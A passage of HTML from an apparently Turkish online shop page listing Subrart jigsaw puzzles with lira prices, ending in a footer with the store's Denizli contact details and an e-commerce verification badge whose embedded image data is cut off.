				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7488">Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://atlassart.com/wishlist" data-key="3dc28d032c" data-product-id="7488" rel="nofollow" data-added-text="İstek listesini görüntüle">
					<span>İstek listesine ekle</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://atlassart.com/product/subrart-frida-kahlo-benim-kuslarim-puzzle">Subrart Frida Kahlo Benim Kuşlarım Puzzle</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://atlassart.com/product/subrart-frida-kahlo-benim-kuslarim-puzzle" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7488" data-product_sku="" aria-label="Select options for &ldquo;Subrart Frida Kahlo Benim Kuşlarım Puzzle&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-4 col-md-4 col-6 type-product post-7577 status-publish instock product_cat-puzzle product_tag-cocuk product_tag-gratel product_tag-hansel product_tag-hobi product_tag-puzzle has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="7577">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://atlassart.com/product/subrart-hansel-gratel-cocuk-puzzle" class="product-image-link">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-11-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-11-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-11-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-11-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-11-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-11-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-11-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-11-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-11-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-11-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-11-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-11-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-11-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-11-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-11-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-11-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-11-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://atlassart.com/product/subrart-hansel-gratel-cocuk-puzzle">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/7-1-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/7-1-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/7-1-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/7-1-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/7-1-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/7-1-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/7-1-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/7-1-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/7-1-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/7-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/7-1-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/7-1-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/7-1-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/7-1-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/7-1-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/7-1-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/7-1-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/7-1-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://atlassart.com/product/subrart-hansel-gratel-cocuk-puzzle" data-id="7577" rel="nofollow" data-added-text="Karşılaştırma listem">
					<span>Karşılaştır</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://atlassart.com/product/subrart-hansel-gratel-cocuk-puzzle"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7577">Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://atlassart.com/wishlist" data-key="3dc28d032c" data-product-id="7577" rel="nofollow" data-added-text="İstek listesini görüntüle">
					<span>İstek listesine ekle</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://atlassart.com/product/subrart-hansel-gratel-cocuk-puzzle">Subrart Hansel &#038; Gratel Çocuk Puzzle</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://atlassart.com/product/subrart-hansel-gratel-cocuk-puzzle" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7577" data-product_sku="" aria-label="Select options for &ldquo;Subrart Hansel &amp; Gratel Çocuk Puzzle&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-4 col-md-4 col-6 last  type-product post-7545 status-publish instock product_cat-puzzle product_tag-hayvanlar-alemi product_tag-puzzle has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="7545">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://atlassart.com/product/subrart-hayvanlar-alemi-puzzle" class="product-image-link">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-9-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-9-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-9-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-9-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-9-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-9-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-9-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-9-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-9-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-9-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-9-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-9-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-9-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-9-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-9-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-9-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-9-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://atlassart.com/product/subrart-hayvanlar-alemi-puzzle">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/4-5-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/4-5-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/4-5-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/4-5-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/4-5-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/4-5-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/4-5-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/4-5-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/4-5-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/4-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/4-5-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/4-5-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/4-5-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/4-5-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/4-5-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/4-5-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/4-5-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/4-5-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://atlassart.com/product/subrart-hayvanlar-alemi-puzzle" data-id="7545" rel="nofollow" data-added-text="Karşılaştırma listem">
					<span>Karşılaştır</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://atlassart.com/product/subrart-hayvanlar-alemi-puzzle"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7545">Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://atlassart.com/wishlist" data-key="3dc28d032c" data-product-id="7545" rel="nofollow" data-added-text="İstek listesini görüntüle">
					<span>İstek listesine ekle</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://atlassart.com/product/subrart-hayvanlar-alemi-puzzle">Subrart Hayvanlar Alemi Puzzle</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://atlassart.com/product/subrart-hayvanlar-alemi-puzzle" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="7545" data-product_sku="" aria-label="Select options for &ldquo;Subrart Hayvanlar Alemi Puzzle&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  style="margin-bottom: 10px;" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/logooa.svg" /><noscript><img src="https://atlassart.com/wp-content/uploads/2021/07/logooa.svg"  style="margin-bottom: 10px;" /></noscript></div>
<p>Sanat ve emek... El yapımı ürünler...</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Sümer Mah. 45 Sok. No:2/A, Denizli<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: +90 532 739 92 08<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mail: info@atlassart.com
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Son Gönderiler</h5>			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">KURUMSAL</h5><div class="menu-footer-hesabim-container"><ul id="menu-footer-hesabim" class="menu"><li id="menu-item-7649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7649"><a href="https://atlassart.com/account">Hesabım</a></li>
<li id="menu-item-7650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7650"><a href="https://atlassart.com/account/orders">Siparişler</a></li>
<li id="menu-item-7651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7651"><a href="https://atlassart.com/account/edit-address">Adres</a></li>
<li id="menu-item-7652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7652"><a href="https://atlassart.com/account/edit-account">Hesap Detayları</a></li>
<li id="menu-item-7653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7653"><a href="https://atlassart.com/wishlist">İstek Listesi</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">HESABIM</h5><div class="menu-footer-hesabim-container"><ul id="menu-footer-hesabim-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7649"><a href="https://atlassart.com/account">Hesabım</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7650"><a href="https://atlassart.com/account/orders">Siparişler</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7651"><a href="https://atlassart.com/account/edit-address">Adres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7652"><a href="https://atlassart.com/account/edit-account">Hesap Detayları</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7653"><a href="https://atlassart.com/wishlist">İstek Listesi</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div id="ETBIS"><div id="4231247354048128"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/4231247354048128" target="_blank"><img style='width:100px; height:120px' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAImQSURBVHhe7V0FoBXV1v4Vu0XpDhFQVLBF9NmJLc9WFBV9dgcmKhZ2YyEWKSqKLc3tvpcOaRRQul3/+mb2cM5Zs+bePXfuufcC53vvEzizdkx9s2Pttf+PQdWJxx13HEksXbqU9t13X9Ve8sEHHzSpSseyZcuodu3aah6S999/v0kVw9ixY1VbW957770mpxjS0tJ8drvssgvNnTvXWMRwzjnn+GyTwdtvv92UuPkhLy/Pdz7bbbcdTZ8+3VhUDDZs2EDNmzf3lfXpp58aixjee+89n1014NXMTdAMqowpQUi0SwlC+ZESBGumBCElCHZMCULZSAlCEllZgrB8+XKqVauWmoekJgjjxo1TbW1pKwg777wzzZs3z1jEkBKEspGfn+87HwjCjBkzjEXFYOPGjSlBSBajCsIDDzxgUpWOf//9l3bddVc1D8lHHnnEpIpB+/qE4W233WZyiiGo1fHPP/8YixjOOOMM1baiuTkLwpQpU3znA0H4888/jUXFoWXLlr6ythhBePbZZ+mHH35IOq+66ipf2WEE4emnn/bl+eSTT9Jpp51WJs8++2z66quvfOmPOOIIXznNmjXzpT/yyCN9dkF84oknfOVMmjTJnF0MePGl3bBhw+iCCy7wlf/WW2/5bDW+9tprap1saSsI69evpyuuuMJXT41vvvmmSVU+PPXUU2q+ksccc4zvfLbZZhvq1KmTal9ennrqqU5LTpZlKwhNmjRR710y2LBhQ1/5zNIFAU3XysDzzz/vKzuMIIwZM8ZYxNCrVy+fXRBXr15tUsVw7rnnqrZR+Ntvv5ncy4fdd9/dl+fw4cPN0dIxYcIEX9owtBWEtWvX0l577aXmIdmtWzeTqnw488wz1XyrG20F4aCDDjJHk4+2bdv6ymeWLgi//PKLSZ5c4Gsuyw4jCFA8iWeeecZnpxEv2cKFC02qGJLxsH377bcm9/BYuXIl1a9f35fn119/bSxKR0ZGhi9tGIYRhMaNG6t5SN56660mVflw8cUXq/lWN9oKwgEHHGCOJh/777+/r3xmShBSgmDHlCCUnylBCIlkCEKPHj18dhr32GMPZ7pI4rzzzlPto/Dnn382uYdHVEGIOhtiO0gLQbAdpL355ptNqvIhJQjlR4UJAkbA0ecvL7WpnmQIwq+//upM6cXz0ksv9aXdcccd6bHHHvPVs3Xr1j5bDDTKPMMQg2CyHI3aAxRVEGbNmqXWSeN+++3nK+fYY4/[base64]/mZxiqCxBGD16tC9tGGqOSWGAKU4tX0lMZUpUpiBgelOWo/Gwww4zKcoHbSr0kEMOMUfLhiYI//vf/8zR5KKgoMBXdhCjCoLWYrMlWroaUoLASAmCHVKCUDZSgmBQlYIAh52ddtrJZ6t1QzRkZ2f70obhHXfcYXIqH+C8ouUrCUcaDXvuuafPdvDgweZoxaFz586+cjQeeOCBJkX5oL0UHTp0MEfLhiYId955pzmaXIQRhI8++sikiiElCIZRBGHFihVOPxxfpnhiBF1i/vz5lJmZmcD333/fV06NGjXo4IMP9uWp8fXXXze5x4C1ELKcIHbt2tWXp+YxhhdNpsVg7kknneRLP3LkSFOT0oFrJ/MMYrdu3XzlaLzwwgt9aSG6mGmQmDp1qs8W/X157q1atfLZZWVlqXlqgoDfZPqonDlzpikxBk0Q4P3Yrl0733X6/vvvTaoYUoJgGEUQwqBnz56+PDXCD+Hvv/82qcIDXpJavhq1B6N3796qrWRU3/v09HQ1X41w5bZBbm6uml57gaJO42qzU5ogJIPXXXedKTEGTRDwccFgow1SgmBYWYKAqS+Zp0YIwl9//WVShUeY5c9a1+aFF15QbSXRVUKrp7wI45g0ZMgQk6p04Mst00K4/[base64]/cNQYJwvXXX+/LU6PmwxBEeLdpeUhiGlWe4+TJkx0/Cmlru75BY5AgQMhl+bZE0JRGjRqp5UlqgoBZD5knxg8gfjZICYJhMgThP//[base64]/rL0i4ML7/[base64]/Fl7MDSfAU0Q8DVDU03aRompGAZo3ciyw8yGaHjllVd8eUZl1JiKGt544w21LFt++eWXJqcY3nnnHZ8dFjFFQUoQSkFKECoWKUHQy7NhShBi8BnA/[base64]/atGMUQYDAaq7oWuRjTRCqAbcMQdAeNm21I0KJSwRtB19ZgqAtf44aU9FWELCFHb5K0lZb/qwJQhjHJE24bGMqQhAQjVnaYhGWhCYIiIglEeSYFFUQUrs/J4kpQUhEShBSglAJrL6CoL0UQYLw+++/G4sYtEhEUQVBC8umvWjo82p9NM1tW6snNhuRQP9Ue3mjCoLWxNVeNE0QsHGNBu3l/eabb8zRGLQXLUgQtHukCRd2w5Z2GFGXCCMImsjAnVgCgqCJdt++fY1FDFo9qwFjgoCLU5343//+11y6GIIEAbv9xC9DBeH0Iu2iCsLbb7/tq6e2/Lm4uFh1N4WDi7TFWIfME+sopB3y1FYRRhEEeFRiHECWr7W4NEHAV1LWE96g2kuB8QJpix2zpJ0mCHh5ce9kPRHNWOb58ssv++xwPSXCCMJnn33myxMrVyUgCGjZSlst4AzGaaRdVbNp06YxQcAFqk7ExZUIEgSErpLBKjSPxqiCgC+/rGdQgBSZH6jVE8Il80QUaWkHanlGEQRAlg2iNSKhCQICjGj11AKP2N6joH0ZtHrClVzmCZdxaac9S/gdL4EsXxME7b6DGjQ7pJcIyrMqyd29mCCYelZrBAmCLaMKgoYwkYg0au67YeIfRhUEW2iCkAwGCYIGLU6jrW8DXgBbQdhawB+ClCBEFYQwQVY1aoKA0GSarcatWRC0OI22OzelBMGPrU4QtBkBCIKWp+YcpCHqNuvYPFcizB4KlSUIr776qi/PZDBqC8FWENBk1wY/+/fvbyy2Pmx1gqA50kAQ4MkmbYcPH24sSkeYr7lGzcVaC28eRFtBCJoRsAV2rZJ5JoNhBEHzcA3jDq3FVNRmWLYWlEsQsLQWnl/lJV4gCczJSrtu3bqZozGEEQQEScXahXhiBFwCA06I8SBtEbhV1kkjmq0yLXZzst3CGzMHMk886DJPdE20mQtbQYBHoiwnDLUt5+APL+sZhtpMkCYIaN6fddZZvjrhWZR5Yl2MtNMIH4off/[base64]/[base64]/[base64]/PEwInMM4iY5dDylYRHpCwHHmOaO7SWpxYOG7/JPBFgBC+VTK/NuuDBknZwrpF5IoKTlqct0TqSZSdDEOCpiPprdZBEYGB5nhoxQ6HthJWbm6vaVzQRGEfWHbMZmi1anBLwrpV2GFSUQFppF8Tvv/++8gUBbr0S2rSjRoyII6iHDbQgq2GoRWHSAHdXLb1G292ggqiNil9wwQU+O7wUEkHz5n///[base64]/S3ZZ6gtoHKueee67ODo1lFQ/N+1FjVgqCt5kXXQLPV/DowpiLtKlQQFi9eTJIY3bUBXgpE740nBtW02HpBkYdlem30G6PscDfV6iqJQUWZPgxtBQGu2LLuQdRcbTGGIO20cw8jCPAcldcDLs6yHKzI1Loh2L1apteo5QnvRU1krrnmGp/tHXfc4ctTGycJglZPBHKR5WjemGEEAV0rmzxBzIZIW43aPUJoAGmHZfQYp5K2WtemQgUBL7Ck5ievAaPAcK+MJ74SOCHOOoGaIGA+XKZHf1umhcDgRmh1lbR1cQ6irSBo5x5ETWC1c8c4i6xPGEHAAyyvx/HHH+8rBwOKWgBQNEdleo1YgGabJ0a7pS3Csml52gIiI9PfdtttvnJGjRrlu0ZhBAHlyDwxOC7tMC6BVpO01Yg1F7LuCGIj7fDyY2pb2qJrJsuvUEFg+Ay0l9cWmNLRgoTY5hk1NFlU2gpCMqDNXIQRBI1B/hIabPMMittgCy0KUxjnnPPPP9+XXnOH1gbrwgiClqf2okEQbLtgffr08aXX9o8AtK3xNCZdEKJsB4+mXxRBiOqpGJVVKQhaWLaoghAmpqI2lamxspY/B8E2yKrmkBZGEGyXP0MQMHVoA1tPxX///[base64]/0T6VdELUAs4j6I+0wpSTrg0FWvPzS1jZgTBhBwMCYLF8jNqmJAvgryDwxdiSBgVsMdMpzRwtDpof3pAQia0s7uOqihWGTJ6awpZ3mto1B706dOvlsNQ9VjDXIcrBlnEwLas+nRgisTIu9SGQ9QURXkul//PHHmCCYepYJLBqCebIZNWy4Bu3Liyk+zR0aayakLUawJcJ0bbSgoJpT1kEHHWSOJiLK4qYwglDdgNkZjKzLc8KakSjQolhrG8hqA4Bh+OGHH5qcSge6MFp6rauoAXucauk1anmWa3FT1JiKtgwz/[base64]/DIciBwzz33nM/24Ycf9tlqU5GaIGAwFc4sMv1TTz3lKwctLmmHaE/SDkQLRdraMijPKNQComInLHxRpa22axZG/6WdRgSD1cYQrrjiCp+t7ewQZsGwAE5eJ4wzSWDwVNphRF/WBy8vFi1JW3yIJBDPQNYdQWK1PPGMSlu0JiTgRi/LxuC8zBMsUxAYvkS2S4DDAFtyyXKwwEciTJBVBA+R0HaDCvLW02ZDsILTBpog7Lbbbmqr4+STT/bZ4iGQ0JqOoBbQwxZa7IKobNGihck9hrVr19Kuu+7qs9WazRBiaReV2i5LyQBmCWTZmHa0jS+h+WCEIfwYbIDusJa+XIIQxTEpCNoWaVFjKmpNR235c2VtB48XYv78+cYiBoQNl7ZQcYkwnoq20JY/[base64]/BixlP7SuErK+0wkIKRXAkouCwHQVZl+jAKilVzMn3Pnj195cBPXdrBlRozCtLW1sUag0MyLVoi2siwJgjwwJN1wtdUy/PPP/[base64]/[base64]/0npgoAdexFZJp4QBAwWxlOLAQhBwMMmbTVCEGQ5GLGVeYLSDoQ3l7SDV58sBzEipV0YQYB3m8wTzVkN0g5EMBOt/pLw3NTSa8QsiQS+5jJP7XpCEOCNapMnpghlnmjJyLRBxFJjmR6rR6Wddj2DBAE7KMv0GGCW5YR5lsJQy9OWiNsg6w5q0Ow0atcO04ta3bV3hlm6IGAuHRFg4glXWywKiae2sSlGXDEfLW01YlxClqON4sIDEO6u0hYLoaQtot/KchBlWNqFEQQExpR54ssngYVIGAeQtp9//[base64]/+/fur8Q9tBQGqqOWJ3ZMk4O0n64SWjEz/448/mhQxYMQXrqHSFpuwyjwx0CgRVRCwbF2Wg/gMsj5BhPuvTK9Ri86MLy+cmGzyRMwLaae55GJ2B/ETpa1GfEgk4Ikq7RAsGL4Ask62RBBemScWHGkL5TCuIW3xNZd2ED2tLLh9y/Qa0YLV0mvUtgtkxgSBoRlYURsdBbQw7LYM4/RiKwjwq7CFFq0WgSqiQIuHoDVxowqCttIzKOa/[base64]///XeTKgZt3UFVdxkuu+wyn60mhpWJKM8nVl9q0LrJWuyCZAiC5swXkqULAsYGMHIZT0wLSbuogoD9/[base64]//b3liKmqOSVEFwdYxKYhRYiqGAUQGayTiifELCaxlwBSntEUocY22dkGU6TGdJwF3aGkXRE0QsI5DKzuIMk/[base64]/zCcZTjbcI7DTJobx3lgZibNN1xguJC5KDeXlvKXTw8vUzVAABv5HJZG+RziN7xYEmjey7Q33HCD7/nUiK4exqNkem3QGrMMMj3WsMi0QeT3MCYIpu4VhjCCoFHr76N/aCsItoAgYPEI5v63VKzk/n/2Lz/Tpw89RE+fcgrdUrMm3bzTTnTrLjvTHcy7mPcw79t5Z3qA+TDzkZ13oseYTzB7Mp9h+17M53fakV5kvsR8hfka840dd6S3me/suAO9x3yf+SGzL/OTHXagz5lf7LA99WcOZA5mfrX99vTtvvvQyBNPpNw776S5P/1U5eKgrc0IQ7xUmiBceumlPtswUZfxpZfpNWpxGrWuTSmsvoKgeSpiAC8ZgoCpri2xhTBnxgzq36sX3X/E4XTldjXocr5WXZndsRktv8C38At7O/NO5t3Me/nFfYD5MPMRfmkfYz7B7Ml8htP0Yj6//Xb0IvMl5ivM15hvbLcdvc18h8t4j/k+80Pmx8xP+CX5jPl5jW3pS+YA5iDmEOZXXJehht8wx51+Oi1U5uwrC7ZBcIMYJAjoUktb2yCraKVHWf5coUFWoyAZLYQgQbBdVqwBgoDQaluSICyYO5c+7NGDrq1Thy7i63MF8zr+yt+w6y7UfZdd6GbmLczbuFVwJ/Nu5r3M+7ll8CCzB/NRtn+c+STzKSZaB88yX+AWQW/my8xXma8z33RaBzvSuywqfZgfMD9iooXQL6iFwBzK/[base64]/MnPpfME05wBLsyofX3NWL9TRRE3ezVNhBuGCT4IZjfKgxhBEHzVNQQVRCieipWR2SOHEkX1alNZ/L5XbzbrvRf5pYgCL/U2JZ+5nOaaxlVuqKgNe81asufw8DWUzGIttvBh0FKEDZz5Ken0/m1azstg4t2322LEoRf8SefV26Xi8nvDZM8pATBwPxWYYAvP7K1oa0gAHBi0vKwYfv27U0umz/mzJpFl7VqRafyeV3AYnA